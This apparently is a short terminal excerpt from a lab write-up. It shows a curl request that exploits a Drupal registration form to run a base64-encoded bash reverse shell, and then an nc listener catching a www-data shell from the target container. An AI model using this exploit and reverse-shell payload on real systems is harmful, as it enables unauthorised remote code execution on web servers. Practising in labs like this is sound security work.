 kali 0 2 Scanning
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ curl -s 'http://172.17.0.2/drupal/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax' \
--data 'form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=exec&mail[a][#type]=markup&mail[a][#markup]=echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNy4wLjEvODA4MSAwPiY
x | base64 -d | bash'
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ rlwrap nc -nlvp 8081
listening on [any] 8081 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38406
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@42beeea01109:/var/www/html/drupal$